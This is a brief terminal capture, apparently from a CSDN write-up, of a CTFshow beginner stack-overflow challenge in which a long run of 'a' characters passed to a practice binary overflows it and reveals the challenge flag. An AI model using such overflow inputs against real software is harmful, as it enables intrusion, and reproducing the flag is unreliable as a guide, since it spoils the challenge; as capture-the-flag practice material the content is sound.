 $ ls
pwnme
$ ./pwnme aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaa
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Stack_Overflow
* Site  : https://ctf.show/
* Hint  : See what the program does!
* *************************************
Where is flag?
ctfshow{0e67337a-f77f-47c9-b4fb-da6c389847fe}
CSDN @Gh0sTF0xy